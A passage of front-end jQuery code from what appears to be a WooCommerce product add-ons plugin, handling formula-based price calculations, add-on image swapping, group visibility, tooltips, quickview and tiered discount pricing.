				calc_formula = calc_formula.replace( /{product_height}/g, parseFloat( product_height ) );
			}
			if( formula.includes( "{product_length}" ) ) {
				var product_length = parseFloat( $( '#pewc_product_length' ).val() );
				calc_formula = calc_formula.replace( /{product_length}/g, parseFloat( product_length ) );
			}
			if( formula.includes( "{product_width}" ) ) {
				var product_width = parseFloat( $( '#pewc_product_width' ).val() );
				calc_formula = calc_formula.replace( /{product_width}/g, parseFloat( product_width ) );
			}
			if( formula.includes( "{product_price}" ) && product_price ) {
				calc_formula = calc_formula.replace( /{product_price}/g, parseFloat( product_price ) );
			}
			if( formula.includes( "{quantity}" ) && quantity ) {
				calc_formula = calc_formula.replace( /{quantity}/g, parseFloat( quantity ) );
			}
			if( formula.includes( "{variable_1}" ) && pewc_vars.variable_1 ) {
				calc_formula = calc_formula.replace( /{variable_1}/g, parseFloat( pewc_vars.variable_1 ) );
			}
			if( formula.includes( "{variable_2}" ) && pewc_vars.variable_2 ) {
				calc_formula = calc_formula.replace( /{variable_2}/g, parseFloat( pewc_vars.variable_2 ) );
			}
			if( formula.includes( "{variable_3}" ) && pewc_vars.variable_3 ) {
				calc_formula = calc_formula.replace( /{variable_3}/g, parseFloat( pewc_vars.variable_3 ) );
			}
			if( formula.includes( "{calculated_booking_cost}" ) ) {
				var calculated_booking_cost = parseFloat( $( '#calculated_booking_cost' ).val() );
				calc_formula = calc_formula.replace( /{calculated_booking_cost}/g, parseFloat( calculated_booking_cost ) );
			}
			if( formula.includes( "{num_units_int}" ) ) {
				var num_units_int = parseFloat( $( '#num_units_int' ).val() );
				calc_formula = calc_formula.replace( /{num_units_int}/g, parseFloat( num_units_int ) );
			}
			if( formula.includes( "{num_bookings}" ) ) {
				var num_units_int = parseFloat( $( '#num_bookings' ).val() );
				calc_formula = calc_formula.replace( /{num_bookings}/g, parseFloat( num_units_int ) );
			}
			if( formula.includes( "{total_variations}" ) ) {
				var total_variations = parseFloat( $( '#wcbvp_total_variations' ).val() );
				calc_formula = calc_formula.replace( /{total_variations}/g, parseFloat( total_variations ) );
			}
			if( formula.includes( "{pa_" ) ) {
				var attribute = formula.replace( "{", "" );
				var attribute = attribute.replace( "}", "" );
				var attribute_data = pewc_vars.attribute_data;
				calc_formula = parseFloat( attribute_data[attribute] );
			}

			if( pewc_vars.global_calc_vars ) {
				var global_calc_vars = pewc_vars.global_calc_vars;
				// Iterate through our global vars
				for( var key in global_calc_vars ) {
					if( formula.includes( "{" + key + "}" ) ) {
						var global_var = "{" + key + "}";
						var global_var_regex = new RegExp( global_var, 'g' );
						calc_formula = calc_formula.replace( global_var_regex, global_calc_vars[key] );
					}
				}
			}

			// Check for ACF fields
			if( typeof pewc_acf_fields != 'undefined' ) {
				for( var key in pewc_acf_fields ) {
					if( formula.includes( "{acf_" + key + "}" ) ) {
						var acf_field = "{acf_" + key + "}";
						// Find all instances
						var acf_field_regex = new RegExp( acf_field, 'g' );
						calc_formula = calc_formula.replace( acf_field_regex, pewc_acf_fields[key] );
					}
				}
			}

			var result;

			if( calc_formula == '*' ) return calc_formula;

			try {
				result = math.eval( calc_formula );

				if( round == 'ceil' ) {
					result = math.ceil( result );
				} else if( round == 'floor' ) {
					result = math.floor( result );
				}
				if( pewc_vars.math_round == 'yes' ) {
					result = Math.round( result * 100 ) / 100;
				}
				return result.toFixed( parseFloat( decimals ) );
			} catch( err ) {
				// Check all tags have been replaced
				return 'error';
			}

		},

		get_formula_by_id: function( reverse_field_id ) {

			var formula = $( '.pewc-field-' + reverse_field_id ).find( '.pewc-data-formula' ).val();
			return formula;

		}

	}

	calculations.init();

	var hidden_groups = {

		init: function() {
			$( 'body' ).on( 'pewc_conditions_checked', this.check_group_visibility );
		},

		/**
		 * Check whether to hide or display groups
		 */
		check_group_visibility: function() {

			// Check each group
			$( 'body' ).find( '.pewc-group-wrap' ).each( function() {
				var all_hidden = true;
				var group = $( this );
				$( group ).find( '.pewc-item' ).each( function() {
					if( ! $( this ).hasClass( 'pewc-hidden-field' ) ) {
						all_hidden = false;
					}
				});
				if( all_hidden ) {
					$( group ).addClass( 'pewc-hidden-group' );
				} else {
					$( group ).removeClass( 'pewc-hidden-group' );
				}
			});

		}

	}

	hidden_groups.init();

	var summary_panel = {

		init: function() {
			$( '.pewc-form-field' ).on( 'change update keyup', this.update_panel );
		},

		update_panel: function( e ) {
			var field_id = $( this ).closest( '.pewc-item' ).attr( 'data-field-id' );
			var field_value = $( this ).val();
		},

	}

	summary_panel.init();

	/**
	 * Sets product images for the chosen add-on
	 */
	var add_on_images = {

		init: function() {

			var $product        = $( 'form.cart' ).closest( '.product' ),
				$product_gallery  = $product.find( pewc_vars.product_gallery ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery.find( pewc_vars.product_img_wrap ).eq( 0 ),
				$product_img      = $product_img_wrap.find( 'img' ).eq( 0 ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			// create an attribute where we can track where a replaced image came from
			if( pewc_vars.replace_image ) {
				$product_img.attr( 'data-pewc-from-field', '' );
				// when Optimised conditions is enabled, update_add_on_image is run first before a group is hidden, so we do this to reset a main image if the field is inside a group that becomes hidden
				$( 'body' ).on( 'pewc_group_visibility_updated', function( e, id, action ) {
					add_on_images.check_if_src_hidden( $product_img );
				});
			}

		},

		save_original_src: function( $product_img ) {
			if ( $product_img.attr( 'data-pewc-old-src' ) ) {
				return; // already set, do nothing
			}
			// Set original src values
			$product_img.attr( 'data-pewc-old-src', $product_img.attr( 'src' ) );
			// 3.13.3, data-src is used by WooCommerce zoom image
			if ( $product_img.attr( 'data-src' ) ) {
				$product_img.attr( 'data-pewc-old-data-src', $product_img.attr( 'data-src' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-src', '' );
			}
			if ( $product_img.attr( 'srcset' ) ) {
				$product_img.attr( 'data-pewc-old-srcset', $product_img.attr( 'srcset' ) );
			} else {
				$product_img.attr( 'data-pewc-old-srcset', '' );
			}
			// photoswipe gallery
			if ( $product_img.attr( 'data-large_image' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image', $product_img.attr( 'data-large_image' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image', '' );
			}
			if ( $product_img.attr( 'data-large_image_width' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image_width', $product_img.attr( 'data-large_image_width' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image_width', '' );
			}
			if ( $product_img.attr( 'data-large_image_height' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image_height', $product_img.attr( 'data-large_image_height' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image_height', '' );
			}

			// zoomImg
			var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( 'img.zoomImg' ).eq(0);
			if ( zoomImg ) {
				$product_img.attr( 'data-pewc-old-zoom', zoomImg.attr( 'src' ) );
			}
		},

		update_add_on_image: function( field, $form ) {

			if( ! pewc_vars.replace_image ) {
				return;
			}

			var field_wrapper = $( field ).closest( '.pewc-item' );
			var field_type = $( field_wrapper ).attr( 'data-field-type' );

			var $product        = $form.closest( '.product' ),
				$product_gallery  = $product.find( pewc_vars.product_gallery ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery.find( pewc_vars.product_img_wrap ).eq( 0 ),
				$product_img      = $product_img_wrap.find( 'img' ).eq( 0 ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if( ! $( field_wrapper ).hasClass( 'pewc-has-field-image' ) && field_type != 'image_swatch' ) {
				// the clicked field is not an image swatch or does not have a field image, but let's check if we need to replace the main image with the original one
				add_on_images.check_if_src_hidden( $product_img );

				return;
			}

			var add_on_image_wrapper;
			var add_on_image_src;
			var add_on_image_large_image, add_on_image_large_image_width, add_on_image_large_image_height;
			var turn = 'off';
			if( field_type == 'checkbox' && $( field ).prop( 'checked' ) ) {
				turn = 'on';
				add_on_image_wrapper = $( field_wrapper ).find( '.pewc-item-field-image-wrapper' );
				add_on_image_src = $( add_on_image_wrapper ).attr( 'data-image-full-size' );
				add_on_image_srcset = add_on_image_src;
				// photoswipe gallery
				add_on_image_large_image = $( add_on_image_wrapper ).attr( 'data-image-full-size' );
				add_on_image_large_image_width = $( add_on_image_wrapper ).attr( 'data-large_image_width' );
				add_on_image_large_image_height = $( add_on_image_wrapper ).attr( 'data-large_image_height' );
			}
			if( field_type == 'image_swatch') {
				add_on_image_wrapper = field.closest( '.pewc-radio-image-wrapper' );

				if ( add_on_image_wrapper.hasClass('checked') ) {
					add_on_image_src = add_on_image_wrapper.find( 'img' ).attr( 'data-src' );
					add_on_image_srcset = add_on_image_src;
					// photoswipe gallery
					add_on_image_large_image = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image' );
					add_on_image_large_image_width = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image_width' );
					add_on_image_large_image_height = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image_height' );

					if (add_on_image_src != undefined) {
						turn = 'on';
					}
				}
			}

			if ( add_on_image_src && turn == 'on' ) {
				// maybe save original
				add_on_images.save_original_src( $product_img );
				$product_img.attr( 'data-pewc-from-field', $( field_wrapper ).attr( 'data-id' ) );
				$product_img.attr( 'src', add_on_image_src );
				$product_img.attr( 'srcset', add_on_image_srcset );
				$product_img.attr( 'data-src', add_on_image_src ); // 3.13.3, used by WC zoomImg
				// replace photoswipe gallery
				$product_img.attr( 'data-large_image', add_on_image_large_image );
				$product_img.attr( 'data-large_image_width', add_on_image_large_image_width );
				$product_img.attr( 'data-large_image_height', add_on_image_large_image_height );
				// replace zoom image
				var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( 'img.zoomImg' ).eq(0);
				if ( zoomImg ) {
					zoomImg.attr( 'src', add_on_image_src );
				}
			} else {
				add_on_images.reset_main_image( $product_img );
			}

			// 3.13.2 bring back the focus on the main image to see the selected image swatch
			if ( pewc_vars.replace_image_focus == 'yes' ) {
				var control_list_selector = '.' + pewc_vars.control_container + ' ' + pewc_vars.control_list;
				$( control_list_selector ).first().find( pewc_vars.control_element ).click();
			}
		},

		check_if_src_hidden: function( $product_img ) {
			if ( $product_img.attr('data-pewc-from-field') != '' ) {

				// main image is using an image from a field, check if the field where it came from is currently hidden. if so, put back the original main image
				var pewc_from_field = $( ".pewc-item."+$product_img.attr('data-pewc-from-field') );

				if ( pewc_from_field.hasClass( 'pewc-hidden-field') || pewc_from_field.closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden') ) {
					// field is hidden, reset image
					add_on_images.reset_main_image( $product_img );
				}
			}
		},

		reset_main_image: function ( $product_img ) {
			$product_img.attr( 'data-pewc-from-field', '' );
			$product_img.attr( 'src', $product_img.attr( 'data-pewc-old-src' ) );
			$product_img.attr( 'srcset', $product_img.attr( 'data-pewc-old-srcset' ) );
			$product_img.attr( 'data-src', $product_img.attr( 'data-pewc-old-data-src' ) ); // 3.13.3
			// photoswipe gallery
			$product_img.attr( 'data-large_image', $product_img.attr( 'data-pewc-old-data-large_image' ) );
			$product_img.attr( 'data-large_image_width', $product_img.attr( 'data-pewc-old-data-large_image_width' ) );
			$product_img.attr( 'data-large_image_height', $product_img.attr( 'data-pewc-old-data-large_image_height' ) );
			// zoom image
			var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( 'img.zoomImg' ).eq(0);
			if ( zoomImg ) {
				zoomImg.attr( 'src', $product_img.attr( 'data-pewc-old-zoom' ) );
			}
		}

	}

	add_on_images.init();

	var tooltips = {

		init: function() {

			if( pewc_vars.enable_tooltips == 'yes' && ! pewc_vars.dequeue_tooltips ) {
				$( '.tooltip' ).tooltipster(
					{
						theme: 'tooltipster-shadow',
		        		side: 'right',
						contentAsHTML: pewc_vars.contentAsHTML,
						autoClose : pewc_vars.autoClose,
						interactive : pewc_vars.interactive,
						hideOnClick : pewc_vars.hideOnClick,
						trigger : pewc_vars.trigger,
						triggerOpen : pewc_vars.triggerOpen,
						triggerClose: pewc_vars.triggerClose
					}
				);
			}

		}

	}

	tooltips.init();

	var quickview = {

		init: function() {
			$( 'body' ).on( 'click', '.pewc-show-quickview', this.show_quickview );
			$( 'body' ).on( 'click', '#pewc-quickview-background, .pewc-close-quickview', this.hide_quickview );
		},

		show_quickview: function( e ) {
			e.preventDefault();
			$( 'body' ).addClass( 'pewc-quickview-active' );
			// $( '.pewc-quickview-product-wrapper' ).hide();
			$( '#pewc-quickview-' + $(this).closest( 'li.pewc-item' ).attr( 'data-id' ) + '_' + $( this ).attr( 'data-child-product-id' ) ).css( 'left', '50%' );
		},

		hide_quickview: function( e ) {
			 e.preventDefault();
			 $( 'body' ).removeClass( 'pewc-quickview-active' );
			 $( '.pewc-quickview-product-wrapper' ).css( 'left', '-5000px' );
		}

	}

	quickview.init();

	// since 3.12.0, for compatibility with Fees and Discounts
	var pewc_wcfad = {

		init: function() {

		},

		reset_product_price: function( formula, calc_field_id ) {

			if ( formula.includes( "{product_price}" ) && jQuery( '.pewc-item.pewc-field-'+calc_field_id+' input.pewc-action' ).val() == 'price' && pewc_wcfad.apply_discount() ) {
				return true;
			} else {
				return false;
			}

		},

		apply_discount: function() {

			if ( window.wcfad_all_tiers != undefined && pewc_vars.disable_wcfad_label != 'yes' && pewc_vars.disable_wcfad_on_addons != 'yes' ) {
				return true;
			} else {
				return false;
			}

		},

		adjust_price: function( total_price ) {

			var qty = 1;
			if( jQuery('.qty').val() ) {
				qty = jQuery('.qty').val();
			}
			var wcfad_product_id = jQuery( '#wcfad_product_id' ).val();
			var wcfad_tiers = wcfad_all_tiers[ wcfad_product_id ];
			var wcfad_prices = [];
			if ( window.wcfad_all_prices != undefined ) {
				wcfad_prices = wcfad_all_prices[ wcfad_product_id ];
			}
			var wcfad_perc = 1;
			var wcfad_tier_perc = 1;
			var wcfad_tier_type = '';
			var wcfad_tier_new_price = 0;
			var wcfad_tier_addon_price = 0;

			if ( wcfad_tiers != undefined && wcfad_tiers.length > 0 ) {
				// loop through the tiers
				for ( var tier_index in wcfad_tiers ) {
					var wcfad_tier = wcfad_tiers[tier_index];

					if( ! wcfad_tier.max || isNaN( wcfad_tier.max ) ) {
						wcfad_tier.max = 99999999999;
					}

					// we only do this for percentage type adjustments
					if ( wcfad_tier.type.substr(0,11) == 'percentage-' ) {

						if ( ! isNaN( parseFloat( wcfad_tier.amount ) ) ) {
							wcfad_tier_perc = parseFloat( wcfad_tier.amount )/100;
						} else {
							wcfad_tier_perc = 0; // no discount
						}

						if( qty >= parseInt( wcfad_tier.min ) && qty <= parseInt( wcfad_tier.max ) ) {
							// this matches the current selection get percentage
							wcfad_perc = wcfad_tier_perc;
							wcfad_tier_type = wcfad_tier.type;
						}

						// now do the following to adjust the prices in the pricing table
						if ( wcfad_prices.length > 0 ) {
							if ( wcfad_tier.type == 'percentage-discount' ) {
								wcfad_tier_addon_price = total_price - parseFloat( total_price * wcfad_tier_perc );
							} else {
								wcfad_tier_addon_price = total_price + parseFloat( total_price * wcfad_tier_perc );
							}

							// since 3.12.0. If a calc field sets the product price, use this to adjust the prices on the pricing table
							if ( $( '#pewc_calc_set_price').attr( 'data-calc-set' ) == 1 ) {
								wcfad_tier_new_price = parseFloat( wcfad_tier_addon_price );
							} else {
								wcfad_tier_new_price = parseFloat( wcfad_prices[tier_index].value ) + parseFloat( wcfad_tier_addon_price );
							}
							jQuery('div.wcfad-variation-table-'+wcfad_product_id+' td.tier_'+tier_index).html( pewc_wc_price( wcfad_tier_new_price.toFixed( pewc_vars.decimals ), true ) );
						}

					} else if ( wcfad_tier.type.substr(0,6) == 'fixed-' && wcfad_prices.length > 0 ) {

						// for fixed adjustments, base price has already been adjusted, so just add the total add-on price
						wcfad_tier_new_price = parseFloat( wcfad_prices[tier_index].value ) + parseFloat( total_price );
						jQuery('div.wcfad-variation-table-'+wcfad_product_id+' td.tier_'+tier_index).html( pewc_wc_price( wcfad_tier_new_price.toFixed( pewc_vars.decimals ), true ) );

					}
				}

				if ( wcfad_tier_type != '' ) {
					// adjust
					if ( wcfad_tier_type == 'percentage-discount') {
						total_price -= parseFloat( total_price * wcfad_perc );
					} else {
						total_price += parseFloat( total_price * wcfad_perc );
					}
				}
			}

			return total_price;

		}

	};

})(jQuery);
